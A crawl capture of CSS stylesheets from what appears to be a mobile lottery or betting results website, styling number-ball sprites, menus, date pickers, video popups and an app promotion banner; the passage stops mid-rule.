	height: 10rem;
	background: #020202;
	filter: alpha(Opacity=50);
	-moz-opacity: .5;
	opacity: .1;
	z-index: 2
}

#datePage {
	font-size: 22px;
	border-radius: 8px;
	position: absolute;
	top: 110px;
	MARGIN-RIGHT: auto;
	vertical-align: middle;
	MARGIN-LEFT: auto;
	width: 80%;
	height: 240px;
	background: #fff;
	z-index: 3
}

#datetitle {
	width: 100%;
	height: 50px;
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 14px;
	font-family: microsoft yahei
}

#datetitle h1 {
	font-weight: 400
}

#datemark {
	left: 0;
	width: 100%;
	height: 40px;
	top: 55px
}

#datemark,#timemark {
	font-size: 18px;
	position: absolute;
	background: #eee
}

#timemark {
	left: 5%;
	width: 90%;
	height: 20px;
	top: 242px;
	border: 1px solid #eee
}

#datescroll {
	width: 100%;
	margin: 8px 0;
	height: 180px;
	border-bottom: 1px solid #ececec
}

#datescroll,#datescroll_datetime {
	text-align: center;
	line-height: 40px
}

#datescroll_datetime {
	display: none;
	background: #f8f8f8;
	width: 94%;
	margin: 10px 3%;
	margin-top: 10px;
	border: 1px solid #ececec;
	border-radius: 4px;
	height: 120px
}

#daywrapper ul,#Hourwrapper ul,#Minutewrapper ul,#monthwrapper ul,#Secondwrapper ul,#yearwrapper ul {
	width: 40%
}

#dateFooter {
	width: 100%;
	background: #fff;
	height: 50px;
	bottom: 0;
	position: absolute
}

.touzhu{
	margin-top:10px;
	padding:0 10px;
}
.touzhu a{
	display:flex;
	align-items:center;
	justify-content:center;
	background:#fb8e19;
	border-radius:.25rem!important;
	padding:5px;
	font-size:1.5em;
	color:#fff;
	letter-spacing:5px;
	text-align: center;
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://rv00878.com/webapp/css/public.css
body_size: 4859
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,li,ol,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

fieldset,img {
	border: 0
}

address,caption,cite,code,dfn,em,i,strong,th,var {
	font-weight: 400;
	font-style: normal
}

li,ol,ul {
	list-style: none
}

caption,th {
	text-align: left
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 400;
	font-size: 100%
}

q:after,q:before {
	content: ""
}

abbr,acronym {
	border: 0
}

a {
	text-decoration: none;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	outline: none
}

body,html {
	min-height: 6.67rem;
	font-size: 26.66667vw;
	margin: 0 auto;
	background: #efeff4
}

* {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

@media screen and (min-width:569px) {
	body,html {
		min-height: 6.67rem;
		font-size: 16vw;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ui-loader {
	display: none
}

#touchdiv {
	box-sizing: border-box;
	font-size: .12rem
}

#business {
	display: none!important
}

.business img {
	width: 100%;
	max-width: 750px;
	display: block;
	margin: 0 auto
}

.businessBack {
	color: #fff;
	font-size: .18rem;
	display: block;
	position: fixed;
	top: .1rem;
	left: .1rem
}

.tw_orange {
	background: #f5b226!important
}

.tw_green,
.tw_orange {
	color: #000102!important;
	border-radius: 50%
}

.tw_green {
	background: #91e618!important
}

.tw_yellow {
	background: #fef02a!important;
	color: #000102!important;
	border-radius: 50%
}

.tw_red {
	background: #d82c21!important;
	color: #fff!important;
	border-radius: 50%
}


#navList .business span {
	background: #fff url(../img/cltj_img/icon-168index.png) -.7rem -.35rem no-repeat!important;
	background-size: 3.33rem!important
}

.businessImg {
	background: #fff url(../img/cltj_img/icon-168index.png) -.72rem -.369rem no-repeat!important;
	background-size: 3.33rem!important
}

.addicon {
	background: url(../img/haomaimg.png) no-repeat -2.534rem -.33rem
}

.equalF {
	background: url(../img/haomaimg.png) no-repeat -2.7rem -.33rem
}

.rednum {
	background: url(../img/haomaimg.png) no-repeat -1.888rem -1.18rem
}

.bluenum {
	background: url(../img/haomaimg.png) no-repeat -1.588rem -1.18rem
}

.greennum {
	background: url(../img/haomaimg.png) no-repeat -2.788rem -1.18rem
}

.lightblue {
	background: url(../img/haomaimg.png) no-repeat -2.488rem -1.18rem
}

.Orange {
	background: url(../img/haomaimg.png) no-repeat -2.188rem -1.18rem
}

.bluesig {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.18rem
}

.blueeve {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.18rem
}

.bluebig {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.18rem
}

.bluesm {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.18rem
}

.nub01 {
	background: url(../img/haomaimg.png) no-repeat -.1rem -.075rem
}

.nub02 {
	background: url(../img/haomaimg.png) no-repeat -.438rem -.075rem
}

.nub03 {
	background: url(../img/haomaimg.png) no-repeat -.778rem -.075rem
}

.nub04 {
	background: url(../img/haomaimg.png) no-repeat -1.118rem -.075rem
}

.nub05 {
	background: url(../img/haomaimg.png) no-repeat -1.468rem -.075rem
}

.nub06 {
	background: url(../img/haomaimg.png) no-repeat -1.799rem -.075rem
}

.nub07 {
	background: url(../img/haomaimg.png) no-repeat -2.148rem -.075rem
}

.nub08 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.075rem
}

.nub09 {
	background: url(../img/haomaimg.png) no-repeat -2.828rem -.075rem
}

.nub10 {
	background: url(../img/haomaimg.png) no-repeat -3.168rem -.075rem
}

.nubb01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.069rem
}

.nubb02 {
	background: url(../img/haomaimg.png) no-repeat -.39rem -.069rem
}

.nubb03 {
	background: url(../img/haomaimg.png) no-repeat -.688rem -.069rem
}

.nubb04 {
	background: url(../img/haomaimg.png) no-repeat -.988rem -.069rem
}

.nubb05 {
	background: url(../img/haomaimg.png) no-repeat -1.293rem -.069rem
}

.nubb06 {
	background: url(../img/haomaimg.png) no-repeat -1.596rem -.069rem
}

.nubb07 {
	background: url(../img/haomaimg.png) no-repeat -1.896rem -.069rem
}

.nubb08 {
	background: url(../img/haomaimg.png) no-repeat -2.2rem -.069rem
}

.nubb09 {
	background: url(../img/haomaimg.png) no-repeat -2.51rem -.069rem
}

.nubb10 {
	background: url(../img/haomaimg.png) no-repeat -2.81rem -.069rem
}

.numbig {
	background: url(../img/haomaimg.png) no-repeat -.086rem -.32rem
}

.numsm {
	background: url(../img/haomaimg.png) no-repeat -.386rem -.32rem
}

.blueCount {
	background: url(../img/haomaimg.png) no-repeat -1.286rem -1.18rem
}

.nums {
	background: url(../img/haomaimg.png) no-repeat -.686rem -.32rem
}

.numd {
	background: url(../img/haomaimg.png) no-repeat -.99rem -.32rem
}

.longbg {
	background: url(../img/haomaimg.png) no-repeat -2.04rem -.32rem
}

.hubg {
	background: url(../img/haomaimg.png) no-repeat -1.794rem -.32rem
}

.hlnum0 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum1 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum2 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum3 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum4 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum5 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum6 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum7 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum8 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum9 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.ncnum01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.64rem
}

.ncnum02 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -.64rem
}

.ncnum03 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.64rem
}

.ncnum04 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.64rem
}

.ncnum05 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -.64rem
}

.ncnum06 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -.64rem
}

.ncnum07 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -.64rem
}

.ncnum08 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -.64rem
}

.ncnum09 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.64rem
}

.ncnum10 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -.64rem
}

.ncnum11 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.91rem
}

.ncnum12 {
	background: url(../img/haomaimg.png) no-repeat -.36rem -.91rem
}

.ncnum13 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.91rem
}

.ncnum14 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.91rem
}

.ncnum15 {
	background: url(../img/haomaimg.png) no-repeat -1.29rem -.91rem
}

.ncnum16 {
	background: url(../img/haomaimg.png) no-repeat -1.59rem -.91rem
}

.ncnum17 {
	background: url(../img/haomaimg.png) no-repeat -1.89rem -.91rem
}

.ncnum18 {
	background: url(../img/haomaimg.png) no-repeat -2.19rem -.91rem
}

.ncnum19 {
	background: url(../img/haomaimg.png) no-repeat -2.49rem -.91rem
}

.ncnum20 {
	background: url(../img/haomaimg.png) no-repeat -2.79rem -.91rem
}

.num1 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem 0
}

.num2 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.276rem
}

.num3 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.55rem
}

.num4 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.83rem
}

.num5 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.106rem
}

.num6 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.383rem
}

.displaynone {
	display: none
}

.redfont {
	color: #f1010a
}

.displayblock {
	display: block
}

.loading,.loading_azxy10,.loading_jisusc {
	display: block;
	min-width: 3rem;
	marign: 1rem auto;
	text-align: center;
	font-size: .12rem;
	color: #999;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.margtp0 {
	margin-top: 0
}

.margbt0 {
	margin-bottom: 0
}

#loadingbox {
	width: auto;
	min-width: 1px;
	height: 0;
	line-height: .2rem;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background: #e2e2e2;
	font-size: .1rem
}

.top_menu_bar {
	background: #f4f5f6;
	height: .5rem;
	box-sizing: border-box;
	overflow: hidden;
	box-shadow: .02rem .02rem .1rem .001rem #cecece;
	justify-content: center;
	width: 100%;
	font-size: 0
}

.top_menu_bar .top_menu_left,.top_menu_bar .top_menu_middle,.top_menu_bar .top_menu_more {
	width: 1.25rem
}

.top_menu_bar .top_menu_left {
	
	
	padding: .09rem .1rem;
	display: inline-block;
	box-sizing: border-box;

	font-size: .14rem;
    width: 34.6666%;
    color: #666;
    line-height: .3rem;
}

.top_menu_bar .top_menu_left a {
	width: 1rem;
	height: 100%;
	box-sizing: border-box;
	text-align: center;
}

.top_menu_bar .top_menu_left a img {
	display: block;
	width: auto;
	position: relative;
	top: 0;
	height: .3rem
}

.top_menu_bar .top_menu_middle {
	font-size: .18rem;
	width: 32.6666%;
	color: #666;
	line-height: .5rem;
	text-align: center;
	box-sizing: border-box;
	display: inline-block;
	position: absolute
}

.top_menu_bar .top_menu_middle span {
	width: auto;
	display: block
}

.top_menu_bar .top_menu_middle i {
	position: relative;
	display: inline-block;
	height: .05rem;
	width: .05rem
}

.top_menu_bar .top_menu_middle i:before {
	content: "";
	height: .2rem;
	width: .2rem;
	display: block;
	position: absolute;
	top: -.13rem;
	right: -.21rem;
	background: url(../img/bg_icon.png) no-repeat 0 -.51rem;
	background-size: 3.16rem
}

.top_menu_bar .top_menu_more {
	width: 34.6666%;
	box-sizing: border-box;
	display: inline-block;
	position: absolute;
	right: 0
}

.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: .1rem;
	height: .12rem;
	left: .036rem;
	top: .16rem;
	background-size: contain;
	border-left: 1px solid #a8b4d6;
	background-color: rgba(244,245,246,.3)
}

.top_menu_bar .top_menu_more .more_btn {
	display: block;
	width: 70%;
	height: .6rem;
	line-height: .45rem;
	padding-left: .1rem;
	background-size: 20px;
	position: relative;
	margin-left: 35px;
	font-size: 15px;
	float: right;
	overflow: hidden
}

.top_menu_bar .top_menu_more .more_btn:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: .205rem;
	right: 0;
	width: .1rem;
	height: .1rem;
	margin-right: .05rem;
	background: url(../img/haomaimg.png) no-repeat -1.85rem -.53rem;
	background-size: 4rem auto
}

.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: auto;
	-webkit-transform: translateZ(1);
	transform: translateZ(1);
	white-space: nowrap;
	direction: rtl
}

.top_menu_bar .top_menu_list .btn {
	white-space: nowrap;
	display: inline-block;
	height: .5rem;
	color: #505050;
	text-decoration: none;
	margin-left: .16rem;
	padding-top: .1rem
}

.top_menu_bar .top_menu_list .btn span {
	height: .24rem;
	line-height: .24rem;
	width: .24rem;
	text-align: center;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative
}

.top_menu_bar .top_menu_list .checked span {
	color: #fff;
	background: #fa8f18
}

.top_menu_bar .top_menu_list .onday span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: .27rem;
	left: 10px;
	width: .06rem;
	height: .06rem;
	background: #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#dsdxlzshaxBox,#gltjshowBox,#gyhshowBox,#hmqhlzshaxBox,#lhlzshaxBox,#tiaojian_gyh,.loteyPage {
	z-index: 99999
}

#beginTime {
	border: none;
	background: transparent;
	top: .1rem;
	right: 0;
	height: .22rem;
	color: transparent;
	outline: none;
	width: .8rem
}

#beginTime,#showtime {
	position: absolute;
	z-index: 1
}

#showtime {
	top: .03rem;
	right: 15%;
	display: inline-block;
	height: .2rem
}

.footer {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #f0eff5
}

.footer .footer_up {
	width: 100%;
	height: 1.09rem;
	display: -webkit-box;
	text-align: center;
	vertical-align: middle;
	margin-top: .2rem;
	background: #fff;
	border-top: .01rem solid #dbdbdb
}

.footer .footer_up .app_ver,.footer .footer_up .computer_ver,.footer .footer_up .suggestions,.footer .footer_up .touch_ver,.footer .footer_up .zxkf_ver {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .12rem;
	color: #9b9b9b
}

.footer .footer_up .app_ver a {
	color: #9b9b9b
}

.footer .footer_up .appIcon,.footer .footer_up .computerIcon,.footer .footer_up .suggesIcon,.footer .footer_up .touchIcon,.footer .footer_up .zxkfIcon {
	height: .49rem;
	width: .49rem;
	margin: .2rem auto .1rem;
	background: url(../img/bg_icon.png) no-repeat;
	background-size: 3.16rem
}

.footer .footer_up .touchIcon {
	background-position: 0 0
}

.footer .footer_up .computerIcon {
	background-position: -.52rem 0
}

.footer .footer_up .appIcon {
	background-position: -1.04rem 0
}

.footer .footer_up .suggesIcon {
	background-position: -1.56rem 0
}

.footer .footer_up .zxkfIcon {
	background: url(../img/icon-kefu.png) 0 0 no-repeat!important;
	background-size: 99%!important
}

.footer .footer_middle {
	width: 100%;
	height: .45rem;
	background: #fff
}

.footer .footer_middle .middle_line {
	width: 90%;
	margin: 0 auto;
	border-top: .01rem solid #e6e6e6;
	display: -webkit-box
}

.footer .footer_middle .middle_line div {
	height: inherit;
	line-height: .45rem;
	-webkit-box-flex: 1;
	text-align: center;
	font-size: .11rem;
	color: #9b9b9b
}

.footer .footer_down {
	width: 100%;
	height: .36rem;
	display: -webkit-box;
	background: #f0eff5
}

.footer .footer_down div {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .11rem;
	color: #9b9b9b;
	line-height: .36rem;
	text-align: center
}

#cZList {
	position: fixed;
	height: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	background: #efeff4;
	z-index: 9999999;
	overflow: auto;
	font-size: .13rem;
	box-sizing: border-box
}

#cZList .backbtn {
	width: 100%;
	height: .44rem;
	line-height: .44rem;
	color: #fff;
	font-size: .16rem;
	background: #fb8e19;
	display: -ms-flexbox;
	display: -webkit-box
}

#cZList .backbtn span {
	display: block;
	height: .44rem;
	line-height: .44rem;
	padding: 0 .15rem;
	box-sizing: border-box;
	-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1
}

#cZList .backbtn span:first-child {
	text-align: left;
	width: .5rem
}

#cZList .backbtn span:nth-child(2) {
	s-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	text-align: center;
	font-size: .18rem
}

#cZList .backbtn span:nth-child(3) {
	text-align: center;
	width: .5rem
}

#cZList .toRMC {
	border-bottom: 1px solid #dfdfe5;
	padding-bottom: .03rem
}

#cZList #toQGC {
	border-bottom: 0
}

#cZList .title {
	font-size: .16rem;
	height: .24rem;
	line-height: .3rem;
	padding: 0 .15rem;
	margin-top: .067rem
}

#cZList .content {
	width: 100%;
	height: auto!important;
	overflow: hidden;
	padding: .066rem;
	box-sizing: border-box
}

#cZList .content ul li {
	height: .4rem;
	line-height: .4rem;
	width: 1.05rem;
	display: inline-block;
	float: left;
	text-align: center;
	border: 1px solid #dfdfe5;
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	margin: .0625rem;
	background: #fff
}

#cZList .content ul li a {
	width: 100%;
	color: #333
}

.margtp78 {
	margin-top: .078rem
}

#videobox {
	z-index: -1
}

#videobox .content {
	width: 100%;
	box-shadow: 0 18px 30px rgba(0,0,0,.18);
	top: -20rem;
	position: fixed;
	right: 0;
	z-index: 999999;
	outline: none;
	display: block;
	overflow: hidden;
	background: #202020;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px
}

#videobox .content .head {
	height: 40px;
	line-height: 40px;
	width: 100%;
	background: #fff;
	padding: 0 10px;
	box-sizing: border-box;
	position: relative;
	font-size: 14px
}

#videobox .content .head .btn {
	width: 200px;
	position: absolute;
	top: 50%;
	right: 0;
	height: 100%;
	margin-top: -15px;
	margin-right: 10px
}

#videobox .content .head .btn ul {
	width: 100%;
	height: auto
}

#videobox .content .head .btn ul li {
	display: inline-block;
	float: right;
	height: 30px;
	cursor: pointer;
	line-height: 30px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-left: 10px
}

#videobox .content .head .btn ul .closevideo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#videobox .content .head .btn ul .closevideo i {
	height: 30px;
	width: 30px;
	display: inline-block
}

#videobox .content .animate {
	width: 100%;
	height: 100%
}

#videobox .content .animate .loading,#videobox .content .animate .loading_azxy10,#videobox .content .animate .loading_jisusc {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	top: 0
}

#videobox .content .animate .loading {
	background-image: url(../js/lib/finishAnimation/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_jisusc {
	background-image: url(../js/lib/finishAnimation/images/jisusc_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_azxy10 {
	background-image: url(../js/lib/finishAnimation/images/azxy10_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xyft {
	background-image: url(../js/lib/video/jisuft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xingyft {
	background-image: url(../js/lib/video/xingyft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_10058 {
	background-image: url(../js/lib/video/sgAirship_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#startVideo {
	cursor: pointer
}

#demovideobox {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: rgba(0,0,0,.5)
}

.openVideo {
	width: .6rem;
	height: .28rem;
	line-height: .28rem;
	display: inline-flex;
	padding-left: .28rem;
	box-sizing: border-box;
	font-size: .13rem!important;
	border-radius: .06rem;
	-moz-border-radius: .06rem;
	-webkit-border-radius: .06rem;
	position: relative;
	z-index: 0;
	background: #fb8e19;
	color: #fff
}

.openVideo:before {
	content: "";
	position: absolute;
	left: .07rem;
	top: .07rem;
	display: inline-block;
	width: .18rem;
	height: .18rem;
	background: url(../img/haomaimg.png) no-repeat -2.33rem -.31rem;
	background-size: 3.54rem auto
}

.headNumSm {
	height: 1.14rem
}

.alertToTable {
	position: fixed;
	left: 50%;
	bottom: 0;
	width: 1.72rem;
	height: .68rem;
	background: url() no-repeat
}

#popup {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	background: rgba(0,0,0,.1)
}

#popup,#popup .pupbox {
	width: 100%;
	height: 100%
}

#popup .pupbox {
	position: relative;
	margin: 0 auto;
	margin-top: 0;
	overflow: hidden;
	text-align: center
}

#popup .pupbox .pupbtn {
	height: .5rem;
	line-height: .5rem;
	width: .5rem;
	position: absolute;
	top: .1rem;
	right: .1rem;
	background: url(../img/clear.png) no-repeat 50%;
	border-radius: 50%;
	background-size: 126%;
	border: 0;
	outline: none;
	cursor: pointer;
	z-index: 1
}

#popup .pupbox .cutTime {
	background: #dedede;
	z-index: 2;
	font-size: .35rem;
	color: #fff
}

#popup .pupbox #downbtn {
	height: .5rem;
	width: 1.21rem;
	position: absolute;
	bottom: .3rem;
	margin-left: -.51rem;
	left: 50%;
	background: transparent;
	border-radius: .05rem;
	border: 0;
	outline: none
}

#popup .pupbox a {
	display: block;
	height: 100%;
	width: 100%;
	background-size: cover
}

#popup .pupbox img {
	width: 100%;
	margin: 0 auto
}

#deskout img {
	height: .2rem!important;
	margin-top: -.085rem
}

#deskbox {
	width: 100%;
	height: .85rem;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10
}

#deskbox .desk1 {
	width: 100%;
	height: 100%;
	background: url(../img/desktop/and_adddesk.png) 0 .29rem no-repeat;
	background-size: 3.75rem;
	position: relative;
	background-position: bottom
}

#deskbox .desk1 span {
	position: absolute;
	top: .33rem;
	right: 2%;
	height: .2rem;
	width: .2rem
}

#deskbox .desk2 {
	width: 2.2rem;
	margin: 0 auto;
	height: 100%;
	background: url(../img/desktop/ios_adddesk2.png) 0 0 no-repeat;
	background-size: 2.2rem;
	position: relative
}

#deskbox .desk2 span {
	position: absolute;
	top: .08rem;
	right: 3%;
	height: .2rem;
	width: .2rem
}

.lomorediv {
	clear: both;
	display: none;
	text-align: center;
	background: #f0eff5;
	padding-top: .1rem
}

.lomorediv span {
	display: inline-block;
	height: .4rem;
	line-height: .4rem;
	background: #ccc;
	text-align: center;
	font-size: .16rem;
	border-radius: .03rem
}

.lomorediv .prevlo {
	margin-right: .1rem;
	width: .85rem;
	display: none
}

.lomorediv .nextlo {
	width: 1.2rem
}

#datePlugin {
	z-index: 999
}

.ListHead {
	min-height: 5rem!important
}

.lz_content .left {
	white-space: nowrap
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
} .app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner {
    padding: .05rem .1rem;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    background: #fff;
    font-size: .16rem;
    position: sticky;
    top: 0;
    z-index: 1;
}

.app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner .promo-container #appLogo {
    margin-right: .1rem;
    
}

.app-promote-banner .promo-container .title {
    font-weight: 700;
    color: #333;
	text-align: center;
}

.app-promote-banner .promo-container .text {
    font-size: .14rem;
    color: #666;
	text-align: center;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .promo-center {
	
	
    display: inline;
    
}


.top_menu_bar .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;

}

--- FILE ---
content_type: text/css
request_url: https://rv00878.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls 